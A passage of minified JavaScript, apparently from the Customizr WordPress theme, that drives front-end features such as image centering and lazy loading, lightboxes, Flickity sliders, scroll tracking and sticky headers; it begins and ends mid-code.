e=!!n.once&&n.once;o.dom_el[e?"one":"on"](n.trigger,n.selector,function(e,t){if(e.stopPropagation(),!s.isKeydownButNotEnterEvent(e)){e.preventDefault();var i=a.extend(!0,{},o);if(_.has(i,"model")&&_.has(i.model,"id")&&(_.has(r,"get")?i.model=r():i.model=r.getModel(i.model.id)),a.extend(i,{event:n,dom_event:e}),a.extend(i,t),_.has(i,"event")&&_.has(i.event,"actions"))try{s.executeEventActionChain(i,r)}catch(e){s.errorLog("In setupDOMListeners : problem when trying to fire actions : "+i.event.actions),s.errorLog("Error : "+e)}else s.errorLog("executeEventActionChain : missing obj.event or obj.event.actions")}})}else s.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+n.actions.join(","));else s.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+n.actions.join(","))}):s.errorLog("setupDomListeners : dom element should be an existing dom element",o):s.errorLog("setupDomListeners : args should be an object",e):s.errorLog("setupDomListeners : event_map should be an array",o):s.errorLog("setupDomListeners : instance should be an object",o)},s.executeEventActionChain=function(i,n){if("function"==typeof i.event.actions)return i.event.actions.call(n,i);_.isArray(i.event.actions)||(i.event.actions=[i.event.actions]);var o=!1;_.map(i.event.actions,function(e){if(!o){if("function"!=typeof n[e])throw new Error("executeEventActionChain : the action : "+e+" has not been found when firing event : "+i.event.selector);var t=!(!_.has(i,"dom_el")||-1==i.dom_el.length)&&i.dom_el;if(t)t.trigger("before_"+e,_.omit(i,"event")),!1===n[e].call(n,i)&&(o=!0),t.trigger("after_"+e,_.omit(i,"event"));else s.errorLog("missing dom element")}})}}(jQuery,czrapp),(czrapp=czrapp||{}).methods={},function(s){var o,n,r=Array.prototype.slice;o=function(){},n=function(e,t,i){var n;return n=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},s.extend(n,e),o.prototype=e.prototype,n.prototype=new o,t&&s.extend(n.prototype,t),i&&s.extend(n,i),(n.prototype.constructor=n).__super__=e.prototype,n},czrapp.Class=function(e,t,i){var n,o=arguments;return e&&t&&czrapp.Class.applicator===e&&(o=t,s.extend(this,i||{})),(n=this).instance&&(n=function(){return n.instance.apply(n,arguments)},s.extend(n,this)),n.initialize.apply(n,o),n},czrapp.Class.extend=function(e,t){var i=n(this,e,t);return i.extend=this.extend,i},czrapp.Class.applicator={},czrapp.Class.prototype.initialize=function(){},czrapp.Class.prototype.extended=function(e){for(var t=this;void 0!==t.constructor;){if(t.constructor===e)return!0;if(void 0===t.constructor.__super__)return!1;t=t.constructor.__super__}return!1},czrapp.Events={trigger:function(e){return this.topics&&this.topics[e]&&this.topics[e].fireWith(this,r.call(arguments,1)),this},bind:function(e){return this.topics=this.topics||{},this.topics[e]=this.topics[e]||s.Callbacks(),this.topics[e].add.apply(this.topics[e],r.call(arguments,1)),this},unbind:function(e){return this.topics&&this.topics[e]&&this.topics[e].remove.apply(this.topics[e],r.call(arguments,1)),this}},czrapp.Value=czrapp.Class.extend({initialize:function(e,t){this._value=e,this.callbacks=s.Callbacks(),this._dirty=!1,s.extend(this,t||{}),this.set=s.proxy(this.set,this)},instance:function(){return arguments.length?this.set.apply(this,arguments):this.get()},get:function(){return this._value},set:function(t,i){var n=this._value,e=s.Deferred(),o=this,r=[];t=this._setter.apply(this,arguments),t=this.validate(t);var a=_.extend({silent:!1},_.isObject(i)?i:{});return null===t||_.isEqual(n,t)?e.resolveWith(o,[t,n,i]).promise():(this._value=t,(this._dirty=!0)===a.silent?e.resolveWith(o,[t,n,i]).promise():this._deferreds?(_.each(o._deferreds,function(e){r.push(e.apply(null,[t,n,i]))}),s.when.apply(null,r).fail(function(){czrapp.errorLog("A deferred callback failed in api.Value::set()")}).then(function(){o.callbacks.fireWith(o,[t,n,i]),e.resolveWith(o,[t,n,i])}),e.promise(o)):(this.callbacks.fireWith(this,[t,n,i]),e.resolveWith(o,[t,n,i]).promise(o)))},silent_set:function(e,t){var i=this._value;return e=this._setter.apply(this,arguments),null===(e=this.validate(e))||_.isEqual(i,e)||(this._value=e,this._dirty=_.isUndefined(t)||!_.isBoolean(t)?this._dirty:t,this.callbacks.fireWith(this,[e,i,{silent:!0}])),this},_setter:function(e){return e},setter:function(e){var t=this.get();return this._setter=e,this._value=null,this.set(t),this},resetSetter:function(){return this._setter=this.constructor.prototype._setter,this.set(this.get()),this},validate:function(e){return e},bind:function(){var t=this,i=!1,n=[];return s.each(arguments,function(e,t){i||(i=_.isObject(t)&&t.deferred),_.isFunction(t)&&n.push(t)}),i?(t._deferreds=t._deferreds||[],_.each(n,function(e){_.contains(e,t._deferreds)||t._deferreds.push(e)})):t.callbacks.add.apply(t.callbacks,arguments),this},unbind:function(){return this.callbacks.remove.apply(this.callbacks,arguments),this}}),czrapp.Values=czrapp.Class.extend({defaultConstructor:czrapp.Value,initialize:function(e){s.extend(this,e||{}),this._value={},this._deferreds={}},instance:function(e){return 1===arguments.length?this.value(e):this.when.apply(this,arguments)},value:function(e){return this._value[e]},has:function(e){return void 0!==this._value[e]},add:function(e,t){return this.has(e)?this.value(e):((this._value[e]=t).parent=this,t.extended(czrapp.Value)&&t.bind(this._change),this.trigger("add",t),this._deferreds[e]&&this._deferreds[e].resolve(),this._value[e])},create:function(e){return this.add(e,new this.defaultConstructor(czrapp.Class.applicator,r.call(arguments,1)))},each:function(i,n){n=void 0===n?this:n,s.each(this._value,function(e,t){i.call(n,t,e)})},remove:function(e){var t;this.has(e)&&(t=this.value(e),this.trigger("remove",t),t.extended(czrapp.Value)&&t.unbind(this._change),delete t.parent),delete this._value[e],delete this._deferreds[e]},when:function(){var t=this,i=r.call(arguments),n=s.Deferred();return s.isFunction(i[i.length-1])&&n.done(i.pop()),s.when.apply(s,s.map(i,function(e){if(!t.has(e))return t._deferreds[e]||s.Deferred()})).done(function(){var e=s.map(i,function(e){return t(e)});e.length===i.length?n.resolveWith(t,e):t.when.apply(t,i).done(function(){n.resolveWith(t,e)})}),n.promise()},_change:function(){this.parent.trigger("change",this)}}),s.extend(czrapp.Values.prototype,czrapp.Events)}(jQuery);czrapp=czrapp||{};!function(a,n){var e={cacheProp:function(){a.extend(n,{$_window:a(window),$_html:a("html"),$_body:a("body"),$_wpadminbar:a("#wpadminbar"),$_header:a(".tc-header"),localized:void 0!==CZRParams&&CZRParams?CZRParams:{_disabled:[]},is_responsive:this.isResponsive(),current_device:this.getDevice(),isRTL:"rtl"==a("html").attr("dir")})},isResponsive:function(){return this.matchMedia(991)},getDevice:function(){var i="desktop",n=this;return _.map({desktop:991,tablet:767,smartphone:575},function(e,t){n.matchMedia(e)&&(i=t)}),i},matchMedia:function(e){return window.matchMedia?window.matchMedia("(max-width: "+e+"px)").matches:(n.$_window||a(window)).width()<=e-15},emit:function(e,t){e=_.isArray(e)?e:[e];var i=this;_.map(e,function(e){"function"==typeof i[e]&&(t=void 0===t?[]:t,i[e].apply(i,t),n.trigger(e,_.object(_.keys(t),t)))})},triggerSimpleLoad:function(e){0!==e.length&&e.map(function(e,t){a(t).on("load",function(){a(t).trigger("simple_load")}),a(t)[0]&&a(t)[0].complete&&a(t).trigger("load")})},isUserLogged:function(){return n.$_body.hasClass("logged-in")||0!==n.$_wpadminbar.length},isSelectorAllowed:function(e,t,i){var n="ids"==i?"id":"class",o=t[i];return"object"!=typeof t||!t[i]||!_.isArray(t[i])||0===t[i].length||!(0<e.parents(o.map(function(e){return"id"==n?"#"+e:"."+e}).join(",")).length)&&(!e.attr(n)||0===e.attr(n).split(" ").filter(function(e){return-1!=a.inArray(e,o)}).length)},_isMobile:function(){return _.isFunction(window.matchMedia)&&matchMedia("only screen and (max-width: 768px)").matches||this._isCustomizing()&&"desktop"!=this.previewDevice()},_isCustomizing:function(){return n.$_body.hasClass("is-customizing")||"undefined"!=typeof wp&&void 0!==wp.customize},_has_iframe:function(e){var i=[];return _.each(e,function(e,t){0<e.length&&0<e.find("IFRAME").length&&i.push(t)}),i},isInWindow:function(e,t){if(e instanceof a&&(!t||_.isNumber(t))){var i=a(window).scrollTop(),n=i+a(window).height(),o=e.offset().top,r=t||0;return i-r<=o+e.height()&&o<=n+r}},fireMeWhenStoppedScrolling:function(t){if(t=_.extend({delay:3e3,func:"",instance:{},args:[]},t),_.isFunction(t.func)){var e=function(){a.Deferred(function(){var e=this;_.delay(function(){e.resolve()},t.delay)}).done(function(){n.userXP.isScrolling()?e():t.func.apply(t.instance,t.args)})};e()}},scriptLoadingStatus:{},observeAddedNodesOnDom:function(e,o,r){var t=a(e)[0];new(window.MutationObserver||window.WebKitMutationObserver)(function(e){e.forEach(function(e){if(e.addedNodes.length)for(var t=a(e.addedNodes).find(o),i=0,n=t.length;i<n;i++)r(t[i])})}).observe(t,{childList:!0,subtree:!0})}};n.methods.Base=n.methods.Base||{},a.extend(n.methods.Base,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={addBrowserClassToBody:function(){e.browser&&(e.browser.chrome?t.$_body.addClass("chrome"):e.browser.webkit&&t.$_body.addClass("safari"),e.browser.mozilla?t.$_body.addClass("mozilla"):(e.browser.msie||"8.0"===e.browser.version||"9.0"===e.browser.version||"10.0"===e.browser.version||"11.0"===e.browser.version)&&t.$_body.addClass("ie").addClass("ie"+e.browser.version.replace(/[.0]/g,"")),t.$_body.hasClass("ie")&&t.$_body.addClass(e.browser.version))}};t.methods.BrowserDetect=t.methods.BrowserDetect||{},e.extend(t.methods.BrowserDetect,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(s,l,e){var t={centerImagesWithDelay:function(e){var t=this;setTimeout(function(){t.emit("centerImages")},e||50)},centerInfinity:function(){l.$_body.on("post-load",function(e,t){var i,n,o;void 0!==t&&"success"==t.type&&t.collection&&t.container&&(i=t.collection,n="#"+t.container,o=s(n),"object"!=typeof i||o.length<1||_.each(i,function(e){var t=s(e+" .js-centering",o).centerImages({enableCentering:1,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:0,setOpacityWhenCentered:!1,oncustom:["simple_load","smartload"]}).find('img:not([src^="data"])');l.methods.Base.triggerSimpleLoad(t)}))})},imgSmartLoad:function(){var e=1==l.localized.imgSmartLoadEnabled,t=l.localized.imgSmartLoadOpts.parentSelectors.join(),i=0<_.size(l.localized.imgSmartLoadOpts.opts)?l.localized.imgSmartLoadOpts.opts:{},n=function(){e&&s(t).each(function(){s(this).data("smartLoadDone")?s(this).trigger("trigger-smartload"):s(this).imgSmartLoad(i)})};if(n(),this.observeAddedNodesOnDom("body","img",_.debounce(function(e){n()},50)),1==l.localized.centerAllImg){var o,r=this;o=e?s(_.filter(s(t).find("img"),function(e){return s(e).is(l.localized.imgSmartLoadOpts.opts.excludeImg.join())})):s(t).find("img");var a=s(_.filter(o,function(e){return s(e).hasClass("tc-holder-img")}));setTimeout(function(){r.triggerSimpleLoad(a)},800),r.triggerSimpleLoad(o)}},centerImages:function(){var e=s(".widget-front .tc-thumbnail, .js-centering.entry-media__holder, .js-centering.entry-media__wrapper");e.each(function(){s(this).append('<div class="czr-css-loader czr-mr-loader" style="display:none"><div></div><div></div><div></div></div>').find(".czr-css-loader").fadeIn("slow")}),e.centerImages({onInit:!0,enableCentering:1,oncustom:["smartload","refresh-height","simple_load"],enableGoldenRatio:!1,zeroTopAdjust:0,setOpacityWhenCentered:!1,addCenteredClassWithDelay:50,opacity:1}),_.delay(function(){e.find(".czr-css-loader").fadeOut({duration:500,done:function(){s(this).remove()}})},300);var t=function(e){1!==(e=_.extend({el:{},delay:0},_.isObject(e)?e:{})).el.length||e.el.hasClass("h-centered")||e.el.hasClass("v-centered")||_.delay(function(){e.el.addClass("opacity-forced")},e.delay)};l.localized.imgSmartLoadEnabled?e.on("smartload","img",function(e){1==s(e.target).length&&t({el:s(e.target),delay:200})}):e.find("img").each(function(){t({el:s(this),delay:100})}),_.delay(function(){e.find("img").each(function(){t({el:s(this),delay:0})})},1e3);var i=s(".fpc-widget-front .fp-thumb-wrapper");if(1<i.length){var n=_.isUndefined(l.localized.FPUImgCentered)?1==l.localized.centerAllImg:1==l.localized.FPUImgCentered;if(i.centerImages({onInit:!1,enableCentering:n,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:0,oncustom:["smartload","simple_load","block_resized","fpu-recenter"]}),1!=l.localized.imgSmartLoadEnabled?l.base.triggerSimpleLoad(i.find("img:not(.tc-holder-img)")):i.find("img:not(.tc-holder-img)").each(function(){s(this).data("czr-smart-loaded")&&l.base.triggerSimpleLoad(s(this))}),n&&1!=l.localized.imgSmartLoadEnabled){var o=i.find("img.tc-holder-img");0<o.length&&(l.base.triggerSimpleLoad(o),setTimeout(function(){l.base.triggerSimpleLoad(o)},100))}}},parallax:function(){s(".parallax-item").czrParallax(),s(".ham__navbar-toggler").on("click",function(){setTimeout(function(){e.refreshAll()},400)})},czrMagnificPopup:function(e,t){if(CZRParams.isLightBoxEnabled&&!(e.length<1)){var i=function(){},n=function(){if(l.$_window.off("scroll",i),"function"==typeof s.fn.magnificPopup)e.magnificPopup(t);else{if(l.base.scriptLoadingStatus.czrMagnificPopup&&"pending"==l.base.scriptLoadingStatus.czrMagnificPopup.state())return void l.base.scriptLoadingStatus.czrMagnificPopup.done(function(){e.magnificPopup(t)});l.base.scriptLoadingStatus.czrMagnificPopup=l.base.scriptLoadingStatus.czrMagnificPopup||s.Deferred(),s("head").find("#czr-magnific-popup").length<1&&s("head").append(s("<link/>",{rel:"stylesheet",id:"czr-magnific-popup",type:"text/css",href:l.localized.assetsPath+"css/magnific-popup.min.css"})),s.ajax({url:l.localized.assetsPath+"js/libs/jquery-magnific-popup.min.js",cache:!0,dataType:"script"}).done(function(){"function"==typeof s.fn.magnificPopup&&(l.base.scriptLoadingStatus.czrMagnificPopup.resolve(),e.magnificPopup(t))}).fail(function(){l.errorLog("Magnific popup instantiation failed for candidate : "+e.attr("class"))})}};l.base.isInWindow(e)?n():(i=_.throttle(function(){l.base.isInWindow(e)&&n()},100),l.$_window.on("scroll",i))}},lightBox:function(){var n=this,o='<span class="czr-carousel-control btn btn-skin-dark-shaded inverted mfp-arrow-%dir% icn-%dir%-open-big"></span>';0<s("a.expand-img").length&&this.czrMagnificPopup(s('[class*="grid-container__"]'),{delegate:"a.expand-img",type:"image"}),0<s('[data-lb-type="grouped-gallery"]').length&&s(".czr-gallery").each(function(){n.czrMagnificPopup(s(this),{delegate:'[data-lb-type="grouped-gallery"]',type:"image",gallery:{enabled:!0,arrowMarkup:o}})}),0<s('[data-lb-type="grouped-post"]').length&&this.czrMagnificPopup(s("#content"),{delegate:'[data-lb-type="grouped-post"]',type:"image",gallery:{enabled:!0,arrowMarkup:o}}),l.$_body.on("click",'[class*="grid-container__"] .expand-img-gallery',function(e){e.preventDefault();var t=s(this).closest(".czr-carousel");if(!(t.length<1)){var i=function(){t.data("mfp")||(n.czrMagnificPopup(t,{delegate:".carousel-cell img",type:"image",gallery:{enabled:!0,arrowMarkup:o}}),t.data("mfp",!0)),t.data("mfp")&&t.find(".is-selected img").trigger("click")};0<t.find(".flickity-slider").length?i():_.delay(function(){i()},500)}})}};l.methods.JQPlugins={},s.extend(l.methods.JQPlugins,t)}(jQuery,czrapp,Waypoint);czrapp=czrapp||{};!function(r,a){var e={initOnCzrReady:function(){var i=this;this.slidersSelectorMap={mainSlider:'[id^="customizr-slider-main"] .carousel-inner',galleries:".czr-gallery.czr-carousel .carousel-inner",relatedPosts:".grid-container__square-mini.carousel-inner"},a.$_body.on("czr-flickity-ready.flickity",".czr-parallax-slider",i._parallax),a.$_body.on("czr-flickity-ready.flickity",i.slidersSelectorMap.mainSlider,function(){r(this).find(".carousel-caption .czrs-title").czrFitText(1.5,{maxFontSize:65,minFontSize:18}),r(this).find(".carousel-caption .czrs-subtitle").czrFitText(2,{maxFontSize:35,minFontSize:15}),r(this).find(".carousel-caption .czrs-cta-wrapper").czrFitText(2,{maxFontSize:18,minFontSize:12})}),a.$_body.on("select.flickity",".czr-carousel .carousel-inner",i._slider_arrows_enable_toggler),a.$_body.on("czr-flickity-ready.flickity",i.slidersSelectorMap.galleries,i._move_background_link_inside),a.$_body.on("click prev.czr-carousel",".czr-carousel-prev",function(e){i._slider_arrows.apply(this,[e,"previous"])}),a.$_body.on("click next.czr-carousel",".czr-carousel-next",function(e){i._slider_arrows.apply(this,[e,"next"])}),this.fireRelatedPostsCarousel(),this.scheduleGalleryCarousels(),this.fireMainSlider(),a.$_body.on("post-load",function(e,t){if(void 0!==t&&"success"==t.type&&t.collection&&t.container){if(!t.html||-1===t.html.indexOf("czr-gallery")||-1===t.html.indexOf("czr-carousel"))return;i.scheduleGalleryCarousels()}}),a.$_body.on("before-endlessly-caching",function(e,t){_.isObject(t)&&!_.isUndefined(t.candidates_for_caching||!(t.candidates_for_caching instanceof r))&&t.candidates_for_caching.find(i.slidersSelectorMap.galleries).each(function(){if(r(this).data("flickity")){var e=r(this).find(".bg-link");r(this).closest(".entry-media__wrapper").prepend(e),r(this).flickity("destroy"),r(this).find(".czr-css-loader").remove()}})}),i._css_loader='<div class="czr-css-loader czr-mr-loader" style="display:none"><div></div><div></div><div></div></div>',a.$_window.on("scroll",_.throttle(function(){r(i.slidersSelectorMap.galleries).each(function(){a.base.isInWindow(r(this))&&r(this).trigger("czr-is-in-window",{el:r(this)})})},50))},czrFlickity:function(t,i){if(!(t.length<1)){var e=function(){},n=function(){if(a.$_window.off("scroll",e),"function"==typeof r.fn.flickity)t.data("flickity")||t.flickity(i);else{if(a.base.scriptLoadingStatus.flickity&&"pending"==a.base.scriptLoadingStatus.flickity.state())return void a.base.scriptLoadingStatus.flickity.done(function(){t.flickity(i)});a.base.scriptLoadingStatus.flickity=a.base.scriptLoadingStatus.flickity||r.Deferred(),r("head").find("#czr-flickity").length<1&&r("head").append(r("<link/>",{rel:"stylesheet",id:"czr-flickity",type:"text/css",href:a.localized.assetsPath+"css/flickity.min.css"})),r.ajax({url:a.localized.assetsPath+"js/libs/flickity-pkgd.min.js",cache:!0,dataType:"script"}).done(function(){if("function"==typeof r.fn.flickity){a.base.scriptLoadingStatus.flickity.resolve();var e=Flickity.prototype.activate;Flickity.prototype.activate=function(){this.isActive||(e.apply(this,arguments),this.dispatchEvent("czr-flickity-ready",null,this))},t.data("flickity")||t.flickity(i)}}).fail(function(){a.errorLog("Flickity instantiation failed for slider candidate : "+t.attr("class"))})}};a.base.isInWindow(t)?n():(e=_.throttle(function(){a.base.isInWindow(t)&&n()},100),a.$_window.on("scroll",e))}},scheduleGalleryCarousels:function(e){var o=this;(!_.isUndefined(e)&&0<e.length?e.find(o.slidersSelectorMap.galleries):r(o.slidersSelectorMap.galleries)).each(function(){var e=r(this),t=e.find(".carousel-cell").first(),i=e.closest(".grid-item");if(!(t.length<1)){var n=0<t.find("img").length&&0===t.find("img").attr("src").indexOf("data");t.centerImages({enableCentering:1==a.localized.centerSliderImg,onInit:!a.localized.imgSmartLoadsForSliders||a.localized.imgSmartLoadsForSliders&&!n,oncustom:["smartload"]}),a.localized.imgSmartLoadsForSliders&&(t.data("czr_smartLoaded")||(t.find("img").removeClass("tc-smart-load-skip"),t.on("smartload",function(){o._maybeRemoveLoader.call(t)}),o._smartLoadCellImg({el:t,ev:"czr-smartloaded-on-init",delay:800}))),i.one("click",function(){o._fireGalleryCarousel(e)}),i.one("smartload czr-is-in-window",function(){a.base.matchMedia(1024)||(a.userXP.isScrolling()?a.$_body.one("scrolling-finished",function(){o.fireMeWhenStoppedScrolling({delay:4e3,func:o._fireGalleryCarousel,instance:o,args:[e]})}):o.fireMeWhenStoppedScrolling({delay:4e3,func:o._fireGalleryCarousel,instance:o,args:[e]}))})}})},_fireGalleryCarousel:function(e){var t=".carousel-cell";if(e instanceof r&&!(e.length<1)){if(!e.data("czr-gallery-setup")){if(a.localized.imgSmartLoadsForSliders&&this._smartLoadFlickityImg({sliderEl:e,cellSelector:t,scheduleLoading:!1}),_.isUndefined(e.data("flickity"))){var i=1==e.find(t).length,n=!i&&e.data("has-dots");this.czrFlickity(e,{prevNextButtons:!1,wrapAround:!0,imagesLoaded:!0,setGallerySize:!1,cellSelector:t,accessibility:!1,dragThreshold:10,lazyLoad:!1,freeScroll:!1,pageDots:n,draggable:!i}),e.find(t).each(function(){r(this).centerImages({enableCentering:1==a.localized.centerSliderImg,onInit:!a.localized.imgSmartLoadsForSliders,oncustom:["smartload"]})})}e.data("czr-gallery-setup",!0)}}else a.errorLog("_fireGalleryCarousel : the passed element is not printed in the DOM")},fireRelatedPostsCarousel:function(){this.czrFlickity(r(this.slidersSelectorMap.relatedPosts),{prevNextButtons:!1,pageDots:!1,imagesLoaded:!0,cellSelector:"article",groupCells:!0,cellAlign:"left",dragThreshold:10,accessibility:!1,contain:!0})},fireMainSlider:function(){var e=r(this.slidersSelectorMap.mainSlider),t=".carousel-cell";if(!(e.find(t).first().length<1)){if(e.find(t).each(function(){var e=0<r(this).find("img").length&&0===r(this).find("img").attr("src").indexOf("data");r(this).centerImages({enableCentering:1==a.localized.centerSliderImg,onInit:!a.localized.imgSmartLoadsForSliders||a.localized.imgSmartLoadsForSliders&&!e,oncustom:["simple_load","smartload","refresh-centering-on-select"],defaultCSSVal:{width:"100%",height:"auto"},useImgAttr:!0,zeroTopAdjust:0})}),e.on("czr-flickity-ready.flickity",function(){_.delay(function(){r(this).on("select.flickity",function(){e.data("flickity").selectedElement&&1==r(e.data("flickity").selectedElement).length&&r(e.data("flickity").selectedElement).trigger("refresh-centering-on-select")})},500)}),a.localized.imgSmartLoadsForSliders&&this._smartLoadFlickityImg({sliderEl:e,cellSelector:t}),setTimeout(function(){e.prevAll(".czr-slider-loader-wrapper").fadeOut()},300),0<e.length){var i=1==e.find(t).length,n=e.data("slider-delay"),o=!i&&e.data("has-dots");n=!!(_.isNumber(n)&&0<n)&&n,this.czrFlickity(e,{prevNextButtons:!1,pageDots:o,draggable:!i,wrapAround:!0,imagesLoaded:!0,setGallerySize:!1,cellSelector:t,dragThreshold:10,autoPlay:n,accessibility:!1})}return this}},_smartLoadFlickityImg:function(e){var t=this;_.isObject(e)?(e=_.extend({sliderEl:{},cellSelector:".carousel-cell",scheduleLoading:!0},e)).sliderEl instanceof r&&!(e.sliderEl.length<1)&&(e.sliderEl.on("czr-flickity-ready.flickity",function(){e.sliderEl.find(e.cellSelector).each(function(){r(this).data("czr_smartLoaded")||r(this).find("img").removeClass("tc-smart-load-skip"),r(this).hasClass("is-selected")&&!r(this).data("czr_smartLoaded")&&r(this).imgSmartLoad().data("czr_smartLoaded",!0).addClass("czr-smartloaded-on-init")}),e.scheduleLoading?t._scheduleLoadingScenarios(e):e.sliderEl.find(e.cellSelector).each(function(){t._smartLoadCellImg({el:r(this),ev:"czr-smartloaded-on-init"})})}),e.sliderEl.on("smartload",e.cellSelector,function(){t._maybeRemoveLoader.call(r(this))})):a.errorLog("_smartLoadFlickityImg params should be an object")},_scheduleLoadingScenarios:function(t){var e=this;t.sliderEl.data("czr_smartload_scheduled",r.Deferred().done(function(){t.sliderEl.addClass("czr-smartload-scheduled")}));var i=function(){return 1<=t.sliderEl.length&&!_.isUndefined(t.sliderEl.data("czr_smartload_scheduled"))};t.sliderEl.data("czr_schedule_select",r.Deferred(function(){var e=this;t.sliderEl.parent().one("click staticClick.flickity pointerDown.flickity dragMove.flickity",function(){e.resolve()}),_.delay(function(){"pending"==e.state()&&t.sliderEl.one("select.flickity",function(){e.resolve()})},2e3)}).done(function(){i()&&"resolved"!=t.sliderEl.data("czr_smartload_scheduled").state()&&(t.sliderEl.find(t.cellSelector).each(function(){e._smartLoadCellImg({el:r(this),ev:"czr-smartloaded-on-select"})}),t.sliderEl.data("czr_smartload_scheduled").resolve())})),t.sliderEl.data("czr_schedule_scroll_resize",r.Deferred(function(){var e=this;_.delay(function(){a.$_window.one("scroll resize",function(){e.resolve()})},5e3)}).done(function(){i()&&"resolved"!=t.sliderEl.data("czr_smartload_scheduled").state()&&(t.sliderEl.find(t.cellSelector).each(function(){e._smartLoadCellImg({el:r(this),ev:"czr-smartloaded-on-scroll"})}),t.sliderEl.data("czr_smartload_scheduled").resolve())})),t.sliderEl.data("czr_schedule_autoload",r.Deferred(function(){var e=this;_.delay(function(){e.resolve()},1e4)}).done(function(){i()&&"resolved"!=t.sliderEl.data("czr_smartload_scheduled").state()&&(t.sliderEl.find(t.cellSelector).each(function(){e._smartLoadCellImg({el:r(this),ev:"czr-auto-smartloaded"})}),t.sliderEl.data("czr_smartload_scheduled").resolve())}))},_smartLoadCellImg:function(e){var t=(e=_.extend({el:{},ev:"czr-smartloaded",delay:0},e||{})).ev,i=this,n=e.el;n instanceof r&&!(n.find("img[data-src], img[data-smartload]").length<1)&&(n.data("czr_smartLoaded")||(n.find(".czr-css-loader").length<1&&n.append(i._css_loader).find(".czr-css-loader").fadeIn("slow"),_.delay(function(){n.imgSmartLoad().data("czr_smartLoaded",!0).addClass(t)},e.delay),n.data("czr_loader_timer",r.Deferred(function(){var e=this;return _.delay(function(){e.resolve()},2e3),this.promise()})),n.data("czr_loader_timer").done(function(){i._maybeRemoveLoader.call(n)})))},_maybeRemoveLoader:function(){r(this)instanceof r&&r(this).find(".czr-css-loader").fadeOut({duration:"fast",done:function(){r(this).remove()}})},_parallax:function(){var i=r(this),e=_.object(_.chain(["parallaxRatio","parallaxDirection","parallaxOverflowHidden","backgroundClass","matchMedia"]).map(function(e){var t=i.data(e);return t?[e,t]:""}).compact().value());i.children(".flickity-viewport").czrParallax(e)},_slider_arrows:function(e,t){e.preventDefault();var i=r(this),n=i.data("controls");i.length&&(n||(n=i.closest(".czr-carousel").find(".flickity-enabled").data("flickity"),i.data("controls",n)),n&&("previous"==t?n.previous():"next"==t&&n.next()))},_slider_arrows_enable_toggler:function(){var e=r(this),t=e.data("flickity");if(t&&!t.options.wrapAround){var i=e.closest(".czr-carousel"),n=i.find(".czr-carousel-prev"),o=i.find(".czr-carousel-next");n.removeClass("disabled"),o.removeClass("disabled"),0===t.selectedIndex&&n.addClass("disabled"),t.slides.length-1==t.selectedIndex&&o.addClass("disabled")}},_move_background_link_inside:function(){var e=r(this).closest(".entry-media__wrapper").children(".bg-link");0<e.length&&r(this).find(".flickity-viewport").prepend(e)}};a.methods.Slider={},r.extend(a.methods.Slider,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(o,i){var e={setupUIListeners:function(){var n=this;if(this.windowWidth=new i.Value(i.$_window.width()),this.isScrolling=new i.Value(!1),this.isResizing=new i.Value(!1),this.scrollPosition=new i.Value(i.$_window.scrollTop()),this.scrollDirection=new i.Value("down"),n.previewDevice=new i.Value("desktop"),n._isCustomizing()){var e=function(){wp.customize.preview.bind("previewed-device",function(e){n.previewDevice(e)})};wp.customize.preview?e():wp.customize.bind("preview-ready",function(){e()})}var t=function(e,t,i){(i=i||{}).emulate?n.isResizing(!0):n.isResizing(n._isMobile?2<Math.abs(t-e):0<Math.abs(t-e)),clearTimeout(o.data(this,"resizeTimer")),o.data(this,"resizeTimer",setTimeout(function(){n.isResizing(!1)},50))};n.windowWidth.bind(t),i.$_window.on("czr-resize",function(){t(null,null,{emulate:!0})}),n.isResizing.bind(function(e){i.$_body.toggleClass("is-resizing",e)}),this.isScrolling.bind(function(e){i.$_body.toggleClass("is-scrolling",e),e||(i.trigger("scrolling-finished"),i.$_body.trigger("scrolling-finished"))}),this.scrollPosition.bind(function(e,t){i.$_body.toggleClass("is-scrolled",100<e),e<=50&&i.trigger("page-scrolled-top",{}),n.scrollDirection(t<=e?"down":"up")}),i.$_window.on("resize",_.throttle(function(){n.windowWidth(i.$_window.width())},10)),i.$_window.on("scroll",_.throttle(function(){n.isScrolling(!0),n.scrollPosition(i.$_window.scrollTop()),clearTimeout(o.data(this,"scrollTimer")),o.data(this,"scrollTimer",setTimeout(function(){n.isScrolling(!1)},100))},10))}};i.methods.UserXP=i.methods.UserXP||{},o.extend(i.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(a,s){var e={stickifyHeader:function(){if(!(s.$_header.length<1)){var n=this;this.stickyCandidatesMap={mobile:{mediaRule:"only screen and (max-width: 991px)",selector:"mobile-sticky"},desktop:{mediaRule:"only screen and (min-width: 992px)",selector:"desktop-sticky"}},this.navbarsWrapperSelector=".tc-header",this.$_navbars_wrapper=a(this.navbarsWrapperSelector),this.$_topbar=1==this.$_navbars_wrapper.length&&this.$_navbars_wrapper.find(".topbar-navbar__wrapper"),this.$_primary_navbar=1==this.$_navbars_wrapper.length&&this.$_navbars_wrapper.find(".primary-navbar__wrapper"),this.mobileMenuOpenedEvent="show.czr.czrCollapse",this.mobileMenuStickySelector=".mobile-sticky .mobile-nav__nav",this.stickyMenuWrapper=!1,this.stickyMenuDown=new s.Value("_not_set_"),this.stickyHeaderThreshold=50,this.currentStickySelector=new s.Value(""),this.hasStickyCandidate=new s.Value(!1),this.stickyHeaderAnimating=new s.Value(!1),this.animationPromise=a.Deferred(function(){return this.resolve()}),this.userStickyOpt=new s.Value(n._setUserStickyOpt()),this.isFixedPositionned=new s.Value(!1),this.stickyStage=new s.Value("_not_set_"),this.shrinkBrand=new s.Value(!1),this.currentStickySelector.bind(function(e){var t=function(){s.$_header.css({height:""}),n.isFixedPositionned(!1),n.stickyMenuDown(!1),n.stickyMenuWrapper=!1,n.hasStickyCandidate(!1)};if(_.isEmpty(e))t();else if(n.hasStickyCandidate(1==s.$_header.find(e).length),n.hasStickyCandidate()){n.stickyMenuWrapper=s.$_header.find(e);var i=n.stickyMenuWrapper.find(".navbar-brand-sitelogo 